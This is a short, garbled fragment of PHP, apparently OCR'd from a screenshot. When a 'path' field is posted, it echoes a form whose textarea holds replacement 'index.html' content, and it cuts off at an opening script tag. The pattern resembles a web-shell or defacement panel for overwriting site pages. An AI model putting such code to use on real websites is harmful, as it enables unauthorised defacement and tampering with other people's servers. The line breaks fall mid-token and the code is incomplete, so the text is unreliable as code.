
}

if(isset($_POST['path'])
){

echo "<form action='' 
method='post'>

<table>

<tr>

<td>Content of 
index.html :</td>

<td>

<textarea cols='100' 
rows='10' 
name='content'>

<html>

<head>

<meta http-
equiv='Content-Type' 
content='text/html; 
charset=UTF-8'>

</head>

<body>

<script 